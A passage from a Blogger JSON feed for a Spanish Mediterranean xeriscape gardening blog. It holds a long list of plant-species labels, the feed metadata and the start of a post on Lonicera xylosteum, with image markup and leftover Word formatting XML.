Rosa-sinensis"},{"term":"Ilex aquifolium"},{"term":"Lavandula angustifolia"},{"term":"Muscari neglectum"},{"term":"Pelargonium crispum \"Randy\""},{"term":"Prunus persica L."},{"term":"Rosa hybrida Madame Meilland"},{"term":"Senecio lineatus"},{"term":"Smilax aspera L."},{"term":"Vinca major L"},{"term":"Zantedeschia aethiopica L."},{"term":"Acanthus mollis L."},{"term":"Aloe maculata"},{"term":"Chamaecereus silvestrii"},{"term":"Cichorium intybus L."},{"term":"Coronilla valentina subsp.glauca"},{"term":"Diplotaxis erucoides L."},{"term":"Eriobotrya japonica"},{"term":"Eschscholzia californica"},{"term":"Euphorbia serrata"},{"term":"Jasminum grandiflorum"},{"term":"Ornithogalum caudatum"},{"term":"Pelargonium x grandiflorum"},{"term":"Taraxacum officinale"},{"term":"Thymus vulgaris L."},{"term":"Viola odorata L."},{"term":"Agave americana variegata"},{"term":"Aloe mitriformis"},{"term":"Anagallis arvensis L."},{"term":"Begonia x semperflorens"},{"term":"Borago officinalis"},{"term":"Carpobrotus edulis L."},{"term":"Convolvulus althaeoides"},{"term":"Cupressus sempervirens L."},{"term":"Cyclamen persicum"},{"term":"Daucus carota subs.carota"},{"term":"Euphorbia pulcherrima"},{"term":"Gazania rigens"},{"term":"Hongos y setas"},{"term":"Ilustraciones"},{"term":"Kalanchoe blossfeldiana"},{"term":"Kalanchoe daigremontiana"},{"term":"Lampranthus aureus"},{"term":"Lathyrus clymenum L."},{"term":"Ligustrum japonicum"},{"term":"Liriope spicata"},{"term":"Lonicera xylosteum L."},{"term":"Quercus ilex L."},{"term":"Rosa Michelangelo Meitelov"},{"term":"Rosal Félicité et Perpétue"},{"term":"Ruscus aculeatus L."},{"term":"Scabiosa columbaria L."},{"term":"Sedum sediforme"},{"term":"Senecio cineraria"},{"term":"Solanum nigrum L."},{"term":"Spartium junceum L."},{"term":"Tillandsia bergeri"},{"term":"Urospermum dalechampii"},{"term":"xGraptosedum Francesco Baldi"},{"term":"Bidens ferulifolia L."},{"term":"Bougainvillea spectabilis Willd"},{"term":"Clematis vitalba L."},{"term":"Datura stramonium L."},{"term":"Dittrichia viscosa L."},{"term":"Foeniculum vulgare"},{"term":"Galactites tomentosa"},{"term":"Hemerocallis fulva L."},{"term":"Heuchera sanguinea"},{"term":"Hyacinthus orientalis L."},{"term":"Kniphofia rooperi"},{"term":"Lampranthus blandus"},{"term":"Lathyrus cirera L."},{"term":"Laurus nobilis L."},{"term":"Linum narbonense L."},{"term":"Mentha spicata L."},{"term":"Nigella damascena L."},{"term":"Pallenis spinosa L."},{"term":"Pistacia lentiscus L."},{"term":"Prunus avium L."},{"term":"Rhamnus alaternus L."},{"term":"Robinia pseudoacacia L."},{"term":"Rosal Black baccara var Meidebenne"},{"term":"Rubus fruticosus L."},{"term":"Tulipa gesneriana L."},{"term":"Viola arvensis"},{"term":"Wisteria sinensis"},{"term":"Acacia dealbata L."},{"term":"Agave americana L."},{"term":"Aptenia cordifolia"},{"term":"Asparagus acutifolius L."},{"term":"Asphodelus fistulosus L."},{"term":"Biscutella articulata L."},{"term":"Calendula arvensis"},{"term":"Callistemon citrinus"},{"term":"Carduus nigrescencs Vill"},{"term":"Catharanthus roseus L."},{"term":"Cotyledon macrantha"},{"term":"Crassula perforata"},{"term":"Cymbalaria muralis"},{"term":"Echeveria Perla de Nuremberg"},{"term":"Echinopsis calochlora"},{"term":"Echium vulgare L."},{"term":"Fumaria officinalis L."},{"term":"Hypericum perforatum L"},{"term":"Lampranthus spectabilis"},{"term":"Lavandula stoechas L."},{"term":"Mammillaria limonensis"},{"term":"Mirabilis jalapa"},{"term":"Ornithogalum dubium L."},{"term":"Pelargonium peltatum L."},{"term":"Phoenix canariensis L."},{"term":"Platanus x hispanica Mill"},{"term":"Platycladus orientalis L."},{"term":"Plumbago auriculata Lam."},{"term":"Prunus armeniaca L."},{"term":"Rosa centifolia x"},{"term":"Sedum dasyphyllum"},{"term":"Sedum praealtum"},{"term":"Sempervivum arachnoideum L."},{"term":"Sempervivum tectorum L."},{"term":"Senecio vulgaris L."},{"term":"Solanum jasminoides"},{"term":"Ulex parviflorus"},{"term":"Verbascum sinuatum L."},{"term":"Verbena officinalis L."},{"term":"Viscum album"},{"term":"Yucca rupicola"},{"term":"Aeonium arboreum"},{"term":"Aloe Vera"},{"term":"Aloe brevifolia"},{"term":"Aphyllanthes monspeliensis L."},{"term":"Bellis perennis"},{"term":"Bituminaria bituminosa L."},{"term":"Bryophyta"},{"term":"Buxus sempervirens L."},{"term":"Ceiba speciosa"},{"term":"Centaurea aspera L"},{"term":"Cerinthe major var. purpurascens"},{"term":"Chlorophytum comosum variegatum"},{"term":"Chrysanthemum carinatum"},{"term":"Citrus x limon"},{"term":"Consolida ajacis L"},{"term":"Cotoneaster horizontalis Decne"},{"term":"Crassula tetragona"},{"term":"Crithmum maritimum L."},{"term":"Césped"},{"term":"Delphinium gracile"},{"term":"Dianthus chinensis 'telstar'"},{"term":"Dorotheanthus bellidiformis"},{"term":"Eryngium campestre L."},{"term":"Euphorbia characias"},{"term":"Hebe speciosa Comm."},{"term":"Iris germanica L. var florentina"},{"term":"Lavandula dentata L."},{"term":"Linum tenuifolium L"},{"term":"Lonicera implexa L."},{"term":"Malus domestica L."},{"term":"Mammillaria elongata \"cristata\""},{"term":"Myosotis alpestris"},{"term":"Narcissus sp"},{"term":"Nymphaea alba L."},{"term":"Ononis minutissima L."},{"term":"Opuntia manocantha"},{"term":"Oxalis debilis"},{"term":"Papaver somniferum subsp setigerum"},{"term":"Pericallis x hybrida \"Senetti\""},{"term":"Petroselinum sativum"},{"term":"Phoenix dactylifera L."},{"term":"Phytolacca dioica"},{"term":"Retama sphaerocarpa"},{"term":"Salix babylonica"},{"term":"Sanguisorba minor"},{"term":"Sedum pachyphyllum"},{"term":"Senecio pseudolongifolius"},{"term":"Silene pendula L."},{"term":"Silene vulgaris"},{"term":"Sonchus tenerrimus L"},{"term":"Strelitzia reginae"},{"term":"Veronica persica"},{"term":"Abutilon grandifolium Will"},{"term":"Achillea ageratum L."},{"term":"Adromischus shuldtianus var. juttae"},{"term":"Agathea coelestis"},{"term":"Aloe arborescens"},{"term":"Aloe aristata"},{"term":"Aloe saponaria"},{"term":"Anacamptis pyramidalis L."},{"term":"Anchusa arvensis L."},{"term":"Angelonia angustifolia Benth"},{"term":"Anthriscus sylvestris L."},{"term":"Anthyllis tetraphylla L."},{"term":"Artemisia absinthium L."},{"term":"Asteriscus maritimus L."},{"term":"Avena fatua L."},{"term":"Brassica oleraceae"},{"term":"Cakile maritima Scop.subsp.maritima"},{"term":"Calystegia soldanella L."},{"term":"Campsis x tagliabuana"},{"term":"Catalpa bignonioides"},{"term":"Celtis australis L."},{"term":"Cerastium arvense L."},{"term":"Cereus peruvianus"},{"term":"Cereus uruguayanus var.monstrosus"},{"term":"Chrysanthemum coronarium L. var discolor"},{"term":"Chrysanthemun paludosum L."},{"term":"Cistus ladanifer L."},{"term":"Convolvulus arvensis L."},{"term":"Convolvulus cneorum L."},{"term":"Cortaderia selloana"},{"term":"Crassula ovata var. gallum"},{"term":"Crataegus monogyna Jack"},{"term":"Crocus sativus L."},{"term":"Crocus vernus L. var. Jeanne d'Arc"},{"term":"Crossandra infundibuliformis L."},{"term":"Cupressus macrocarpa var. Goldcrest"},{"term":"Dactylis glomerata subsp.hispanica"},{"term":"Dianthus anatolicus L."},{"term":"Dianthus caryophyllus"},{"term":"Dianthus seguieri Vill"},{"term":"Diospyros kaki Thunb"},{"term":"Dipcadi serotinum"},{"term":"Dorycnium hirsutum L."},{"term":"Echinocactus"},{"term":"Echinops ritro L."},{"term":"Erodium cicutarium L."},{"term":"Erythrina lysistemon Hutch"},{"term":"Euphorbia candelabrum"},{"term":"Funaria hygrometrica Hedw"},{"term":"Geranium molle L."},{"term":"Geranium rotundifolium L."},{"term":"Haworthia x cuspidata"},{"term":"Hedera helix var Glacier"},{"term":"Helianthemum nummularium L."},{"term":"Helianthus annuus L."},{"term":"Hibiscus syriacus L."},{"term":"Hordeum murinum L"},{"term":"Iris pseudacorus L."},{"term":"Jacarandá mimosifolia"},{"term":"Kalanchoe blossfeldiana var.calandiva"},{"term":"Lampranthus multiradiatus"},{"term":"Lathyrus annuus L."},{"term":"Leucanthemum paludosum L."},{"term":"Ligustrum vulgare L."},{"term":"Limonium perezii Mill."},{"term":"Linaria supina L."},{"term":"Lobularia maritima L."},{"term":"Lonicera japonica Thunb"},{"term":"Lycianthes rantonnetii"},{"term":"Malcolmia maritima L."},{"term":"Malva sylvestris L."},{"term":"Mammillaria spp"},{"term":"Medicago sativa L."},{"term":"Melaleuca alternifolia Maiden Betche ex Cheel"},{"term":"Onobrychis viciifolia"},{"term":"Oxalis articulata"},{"term":"Oxalis pes-caprae L."},{"term":"Papaver somniferum var Danis flag"},{"term":"Pennisetum villosum R.Br"},{"term":"Phillyrea angustifolia L."},{"term":"Phormium cookianum var."},{"term":"Phyla nodiflora"},{"term":"Pinus canariensis"},{"term":"Plantago maritima subsp serpentina"},{"term":"Plectranthus verticillatus"},{"term":"Prunus laurocerasus L."},{"term":"Quercus coccifera L."},{"term":"Ranunculus asiaticus L."},{"term":"Rhagadiolus stellatus L.Gaertner"},{"term":"Salix alba"},{"term":"Salvia farinacea ssp.Victoria"},{"term":"Salvia officinalis L."},{"term":"Sedum palmeri"},{"term":"Sedum rubrotinctum"},{"term":"Sedum rubrotinctum var.Aurora"},{"term":"Semillas"},{"term":"Sempervivum montanum L."},{"term":"Senecio erucifolius L."},{"term":"Solanum laxum Spreng"},{"term":"Sonchus asper L."},{"term":"Stellaria media L."},{"term":"Tagetes patula"},{"term":"Tamarix gallica L."},{"term":"Taxodium distichum L."},{"term":"Tephrocactus articulatus var.papyracanthus"},{"term":"Tilia x europaea"},{"term":"Tipuana tipu Benth"},{"term":"Trifolium thalii"},{"term":"Vicia hirsuta L"},{"term":"Vinca major variegata"},{"term":"Abelia x grandiflora"},{"term":"Abies normandianna"},{"term":"Acinus alpinus"},{"term":"Aegopodium podagraria L."},{"term":"Aeonium sunburst"},{"term":"Aeonium velour"},{"term":"Aesculus hippocastanum L."},{"term":"Agave parrasana"},{"term":"Agrimonia eupatoria L."},{"term":"Ailanthus altissima"},{"term":"Ajuga reptans"},{"term":"Akebia x pentaphylla Makino"},{"term":"Albizia julibrissin"},{"term":"Allium pyrenaicum"},{"term":"Allium sphaerocephalon L."},{"term":"Allium triquetrum L."},{"term":"Alocasia amazónica"},{"term":"Ammophilia arenaria L."},{"term":"Anthyllis montana"},{"term":"Aphanostephus amosissimus DC."},{"term":"Aquilegia vulgaris L."},{"term":"Araujia sericifera Brot."},{"term":"Argemone mexicana L."},{"term":"Aspidistra eliator"},{"term":"Aster alpinus"},{"term":"Aster pilosus Willd"},{"term":"Asteriscus graveolens"},{"term":"Astragalus sempervirens"},{"term":"Avena sterilis L."},{"term":"Banksia integrifolia"},{"term":"Begonia x erythrophylla"},{"term":"Berberis lycium Royle"},{"term":"Beschorneria yuccoides K.Koch"},{"term":"Bignonia tagliabuana"},{"term":"Blackstonia perfoliata subsp perfoliata (L) Huds"},{"term":"Brachypodium phoenicoides L."},{"term":"Brachyscome multifida"},{"term":"Brahea edulis"},{"term":"Brasiliopuntia brasiliensis Will"},{"term":"Brassica napus L."},{"term":"Brassica nigra L."},{"term":"Bromus diandrus Roth"},{"term":"Bryum capillare Hedw"},{"term":"Bulbine frutescens L Will"},{"term":"Bupleurum rigidum L subesp rigidum"},{"term":"Caesalpinia filliesii"},{"term":"Callistemon pallidus"},{"term":"Calluna vulgaris L."},{"term":"Campanula persicifolia L. subsp.subpyrenaica"},{"term":"Campanula portenschlagiana Schult."},{"term":"Campanula rapunculoides L."},{"term":"Canna indica purpurea"},{"term":"Capparis spinosa L. subsp.rupestris"},{"term":"Capsella bursa-pastoris L."},{"term":"Carissa microcarpa Eckl"},{"term":"Ceanothus griseus var.horizontalis"},{"term":"Ceiba isignis"},{"term":"Ceiba pentandra"},{"term":"Celosia argentea var.plumosus"},{"term":"Cempaxóchitl"},{"term":"Centaurea cachinalensis"},{"term":"Centaurea collina L."},{"term":"Centaurea cyanus L."},{"term":"Centaurea sphaerocephala L."},{"term":"Centaurium erythraea L.HILL"},{"term":"Cereus articulatus"},{"term":"Cereus jamacaru f.monstruosus"},{"term":"Cereus uruguayanus"},{"term":"Chamaerops humilis L."},{"term":"Chasmanthe floribunda"},{"term":"Chorisia insignis"},{"term":"Chorisia speciosa"},{"term":"Cistus laurifolius L."},{"term":"Cistus x pulverulentus"},{"term":"Cistus x purpureus"},{"term":"Cleistocactus samaipatanus"},{"term":"Clivia miniata Lindl"},{"term":"Cordia sebestena L."},{"term":"Coreopsis lanceolata"},{"term":"Coriaria myrtifolia L."},{"term":"Coris monspeliensis subsp.monspeliensis"},{"term":"Coronilla viminalis salibs"},{"term":"Cucurbita spp"},{"term":"Cyanus segetum Mill."},{"term":"Cymbidium hybrid"},{"term":"Dietes bicolor SalibsxKlatt"},{"term":"Digitalis purpurea L."},{"term":"Dionaea muscipula"},{"term":"Diplotaxis muralis L."},{"term":"Diplotaxis virgata Cav."},{"term":"Dipsacus fullonum L"},{"term":"Dolichandra unguis-cati L."},{"term":"Dorycnium pentaphyllum L."},{"term":"Drosanthemum floribundum"},{"term":"Drosera capensis L"},{"term":"Duranta erecta L"},{"term":"Echeveria secunda"},{"term":"Echinopsis oxygona"},{"term":"Echinopsis spachiana Lem."},{"term":"Echinospartium horridum"},{"term":"Echium simplex DC"},{"term":"Echium webbii"},{"term":"Elaeagnus angustifiolia L."},{"term":"Encephalartos altensteinii"},{"term":"Epilobium hirsutum L."},{"term":"Equisetum hyemale L."},{"term":"Erinus alpinus L. subsp.hispanicus"},{"term":"Erodium aethiopicum Lamb."},{"term":"Escallonia rubra var. macrantha"},{"term":"Eucalyptus torquata"},{"term":"Eupatorium cannabinum L."},{"term":"Euphorbia balsamifera"},{"term":"Euphorbia ingens monstruosa"},{"term":"Euphorbia peplus"},{"term":"Euphorbia terracina L."},{"term":"Euphorbias"},{"term":"Fagus sylvatica L."},{"term":"Fatsia japonica"},{"term":"Ferula linkii L."},{"term":"Ficus microcarpa"},{"term":"Ficus rubiginosa"},{"term":"Flores ssilvestres"},{"term":"Fragaria vesca L."},{"term":"Fraxinus ornus L."},{"term":"Fritillaria imperialis"},{"term":"Fumana ericifolia Wallr."},{"term":"Fumana procumbens"},{"term":"Galium lucidum L."},{"term":"Gaura lindheimeri"},{"term":"Gentiana alpina"},{"term":"Geranium maderense"},{"term":"Glaucium flavum Crantz"},{"term":"Glebionis segetum L."},{"term":"Globularia cordifolia ssp.repens"},{"term":"Grevillea johnsonii"},{"term":"Grevillea robusta"},{"term":"Hardenbergia violacea Benth"},{"term":"Haworthia mirabilis"},{"term":"Hebe salicifolia"},{"term":"Hedera hibernica G.Kirchn"},{"term":"Helianthemum oelandicum"},{"term":"Helichrysum stoechas L."},{"term":"Helleborus niger L."},{"term":"Howea forsteriana"},{"term":"Hydrocleys nymphoides"},{"term":"Hymenocallis littoralis Jack"},{"term":"Iris orientalis Mill."},{"term":"Ismelia carinata"},{"term":"Ixora coccinea L."},{"term":"Jasminum polyanthum"},{"term":"L."},{"term":"Lagerstroemia indica L."},{"term":"Lagunaria patersonia Andrews GDon"},{"term":"Lampranthus spp"},{"term":"Lantana camara var.mutabilis"},{"term":"Lathyrus pratensis"},{"term":"Lathyrus sylvestris"},{"term":"Lathyrus tinginatus L."},{"term":"Lillium candidum L."},{"term":"Linaria triornithophora L."},{"term":"Linum strictum L."},{"term":"Liquidambar styraciflua L."},{"term":"Lobelia erinus L."},{"term":"Lonicera pyrenaica L."},{"term":"Lychnis alpina"},{"term":"Lythrum salicaria L."},{"term":"Macrozamia moorei"},{"term":"Mammillaria elongata"},{"term":"Mammillaria rhodantha ssp.pringlei"},{"term":"Matricaria chamomilla L."},{"term":"Medicago lupulina L."},{"term":"Melia azedarach L."},{"term":"Melianthus major L."},{"term":"Mentha x piperita"},{"term":"Mercurialis annua L."},{"term":"Mesembryanthemum crystallinum L."},{"term":"Minuartia verna L."},{"term":"Muscari weissii Mill."},{"term":"Narcissus spp"},{"term":"Nigritella nigra"},{"term":"Nuphar lutea L."},{"term":"Oncidium"},{"term":"Opuntia"},{"term":"Ornithogalum longibracteatum"},{"term":"Ornithogalum umbellatum"},{"term":"Oryzopsis miliacea L."},{"term":"Oxalis sp"},{"term":"Pantas."},{"term":"Paronychia argentea Lamb."},{"term":"Paronychia kapela subs.serpyllifolia"},{"term":"Pericallis papyracea"},{"term":"Phalaenopsis"},{"term":"Phlomis fruticosa L."},{"term":"Phlomis purpurea L."},{"term":"Phlomis russeliana Lag.ex Benth"},{"term":"Phyllostachys viridiglaucenses"},{"term":"Picea pungens"},{"term":"Picris echioides L."},{"term":"Pimpinella saxifraga L."},{"term":"Plantago lagopus L."},{"term":"Plantago lanceolata L."},{"term":"Plantago media L."},{"term":"Poa annua L."},{"term":"Podranea ricasoliana"},{"term":"Polygala myrtifolia L."},{"term":"Populus tremula L."},{"term":"Potentilla reptans L."},{"term":"Primula acaulis"},{"term":"Punica granatum L."},{"term":"Quercus robur L."},{"term":"Ranunculus acris"},{"term":"Raphanus raphanistrum subsp.Landra"},{"term":"Raphanus raphanistrum subsp.Raphanistrum"},{"term":"Reseda lutea L."},{"term":"Reseda phyteuma L."},{"term":"Rhaphiolepis indica L."},{"term":"Rhododendron ferrugineum"},{"term":"Rhytidiadelphus triquetrus Hedw"},{"term":"Roldana petasitis"},{"term":"Rosa American Pillar"},{"term":"Rosa Meilland Lolita Lempicka"},{"term":"Rosa banksiae lutea"},{"term":"Rosa gallica L."},{"term":"Roystonea regis Kunth"},{"term":"Ruta graveolens L."},{"term":"Sagittaria montevidensis L."},{"term":"Salvia esplendens"},{"term":"Salvia leucantha Cav."},{"term":"Salvia leucophylla"},{"term":"Salvia x Jamensis Royal Bumble"},{"term":"Satureja Calamintha"},{"term":"Satureja alpina subsp.meridionalis"},{"term":"Saxifraga intricata"},{"term":"Schinus molle L."},{"term":"Schlumbergera truncata"},{"term":"Scilla bifolia L"},{"term":"Sedum acre"},{"term":"Sedum morganianum"},{"term":"Sedum spurium \"Red carpet\""},{"term":"Semele androgyna L Kunth"},{"term":"Sempervivum"},{"term":"Senecio spp"},{"term":"Senna didymobotrya"},{"term":"Silylum marianum L."},{"term":"Solandra maxima"},{"term":"Solanum crispum"},{"term":"Solanum rantonnetii"},{"term":"Solanum rostratum L."},{"term":"Sonchus aquatilis Pourr."},{"term":"Stenotaphrun secundatum"},{"term":"Strelitzia nicolai"},{"term":"Teucrium heterophyllum subsp brevipilosum"},{"term":"Teucrium polium ssp.polium"},{"term":"Thalia dealbata"},{"term":"Thapsia villosa L."},{"term":"Thymbra capitata L."},{"term":"Thymus capitatus L."},{"term":"Thymus serpyllum L.subsp.nervosus"},{"term":"Tradescantia pallida DRHunt"},{"term":"Trichocereus chiloensis"},{"term":"Tropaeolum majus L."},{"term":"Tulipa sylvestris ssp. australis"},{"term":"Umbilicus rupestris"},{"term":"Urtiga dioica L."},{"term":"Vanda"},{"term":"Verbena hybrida"},{"term":"Veronica fruticans"},{"term":"Vincetoxicum hirundinaria"},{"term":"Viola spp"},{"term":"Xanthium strumarium L."},{"term":"Xanthorrhoea glauca"},{"term":"Yucca aloifolia L."},{"term":"Zinnia elegans L."},{"term":"kn"}],"title":{"type":"text","$t":"BOTÀNIC SERRAT"},"subtitle":{"type":"html","$t":"Xerojardín Mediterráneo"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/botanicmontserrat.blogspot.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6744590957341573877\/posts\/default\/-\/Arom%C3%A1ticas?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"http:\/\/botanicmontserrat.blogspot.com\/search\/label\/Arom%C3%A1ticas"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6744590957341573877\/posts\/default\/-\/Arom%C3%A1ticas\/-\/Arom%C3%A1ticas?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"Montse"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01922833533168827608"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/3.bp.blogspot.com\/-kexkufdqb9o\/XF57v_qH7AI\/AAAAAAAA6yY\/n_WTMajm3OIaiE5mWqm-rndDDu4gSWJqwCK4BGAYYCw\/s113\/IMG%2BBlogger.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"56"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6744590957341573877.post-5336665084182273514"},"published":{"$t":"2024-04-16T09:30:00.011+02:00"},"updated":{"$t":"2024-04-16T09:30:00.136+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Arbustos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Aromáticas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Flores"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lonicera xylosteum L."}],"title":{"type":"text","$t":"LONICERA XYLOSTEUM"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgssHBm9-vzv_4yUgaOjDlGhmCr4Ip4yFDM-rd5D9JIjTuNUFwI6LuuEU13axvhvOJkWZuFJRLJy-LwE5DBGpyVLsBE4Jb8cOTRkDIAOAlxBiPPfhejpP0jjDjHCr4SvYRItFtAxSmbeVFtpLkNyL849H9M_eyJnsbkC76h9S8TXfJxOz5C12QKPlMmp_Yw\/s4608\/Botanic%20Serrat%20L.xylosteum%2020243.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3456\" data-original-width=\"4608\" height=\"523\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgssHBm9-vzv_4yUgaOjDlGhmCr4Ip4yFDM-rd5D9JIjTuNUFwI6LuuEU13axvhvOJkWZuFJRLJy-LwE5DBGpyVLsBE4Jb8cOTRkDIAOAlxBiPPfhejpP0jjDjHCr4SvYRItFtAxSmbeVFtpLkNyL849H9M_eyJnsbkC76h9S8TXfJxOz5C12QKPlMmp_Yw\/w697-h523\/Botanic%20Serrat%20L.xylosteum%2020243.JPG\" width=\"697\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cspan style=\"color: #cc0000; font-size: large;\"\u003ELonicera xylosteum, L.\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cspan style=\"color: #cc0000; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cp\u003E\u003C!--[if gte mso 9]\u003E\u003Cxml\u003E\n \u003Co:OfficeDocumentSettings\u003E\n  \u003Co:TargetScreenSize\u003E800x600\u003C\/o:TargetScreenSize\u003E\n \u003C\/o:OfficeDocumentSettings\u003E\n\u003C\/xml\u003E\u003C![endif]--\u003E\u003C!--[if gte mso 9]\u003E\u003Cxml\u003E\n \u003Cw:WordDocument\u003E\n  \u003Cw:View\u003ENormal\u003C\/w:View\u003E\n  \u003Cw:Zoom\u003E0\u003C\/w:Zoom\u003E\n  \u003Cw:TrackMoves\/\u003E\n  \u003Cw:TrackFormatting\/\u003E\n  \u003Cw:HyphenationZone\u003E21\u003C\/w:HyphenationZone\u003E\n  \u003Cw:PunctuationKerning\/\u003E\n  \u003Cw:ValidateAgainstSchemas\/\u003E\n  \u003Cw:SaveIfXMLInvalid\u003Efalse\u003C\/w:SaveIfXMLInvalid\u003E\n  \u003Cw:IgnoreMixedContent\u003Efalse\u003C\/w:IgnoreMixedContent\u003E\n  \u003Cw:AlwaysShowPlaceholderText\u003Efalse\u003C\/w:AlwaysShowPlaceholderText\u003E\n  \u003Cw:DoNotPromoteQF\/\u003E\n  \u003Cw:LidThemeOther\u003EES\u003C\/w:LidThemeOther\u003E\n  \u003Cw:LidThemeAsian\u003EX-NONE\u003C\/w:LidThemeAsian\u003E\n  \u003Cw:LidThemeComplexScript\u003EX-NONE\u003C\/w:LidThemeComplexScript\u003E\n  \u003Cw:Compatibility\u003E\n   \u003Cw:BreakWrappedTables\/\u003E\n   \u003Cw:SnapToGridInCell\/\u003E\n   \u003Cw:WrapTextWithPunct\/\u003E\n   \u003Cw:UseAsianBreakRules\/\u003E\n   \u003Cw:DontGrowAutofit\/\u003E\n   \u003Cw:SplitPgBreakAndParaMark\/\u003E\n   \u003Cw:EnableOpenTypeKerning\/\u003E\n   \u003Cw:DontFlipMirrorIndents\/\u003E\n   \u003Cw:OverrideTableStyleHps\/\u003E\n  \u003C\/w:Compatibility\u003E\n  \u003Cw:BrowserLevel\u003EMicrosoftInternetExplorer4\u003C\/w:BrowserLevel\u003E\n  \u003Cm:mathPr\u003E\n   \u003Cm:mathFont m:val=\"Cambria Math\"\/\u003E\n   \u003Cm:brkBin m:val=\"before\"\/\u003E\n   \u003Cm:brkBinSub m:val=\"\u0026#45;-\"\/\u003E\n   \u003Cm:smallFrac m:val=\"off\"\/\u003E\n   \u003Cm:dispDef\/\u003E\n   \u003Cm:lMargin m:val=\"0\"\/\u003E\n   \u003Cm:rMargin m:val=\"0\"\/\u003E\n   \u003Cm:defJc m:val=\"centerGroup\"\/\u003E\n   \u003Cm:wrapIndent m:val=\"1440\"\/\u003E\n   \u003Cm:intLim m:val=\"subSup\"\/\u003E\n   \u003Cm:naryLim m:val=\"undOvr\"\/\u003E\n  \u003C\/m:mathPr\u003E\u003C\/w:WordDocument\u003E\n\u003C\/xml\u003E\u003C![endif]--\u003E\u003C!--[if gte mso 9]\u003E\u003Cxml\u003E\n \u003Cw:LatentStyles DefLockedState=\"false\" DefUnhideWhenUsed=\"true\"\n  DefSemiHidden=\"true\" DefQFormat=\"false\" DefPriority=\"99\"\n  LatentStyleCount=\"267\"\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"0\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Normal\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"heading 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 7\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 8\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 9\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 7\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 8\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 9\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"35\" QFormat=\"true\" Name=\"caption\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"10\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Title\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"1\" Name=\"Default Paragraph Font\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"11\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Subtitle\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"22\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" 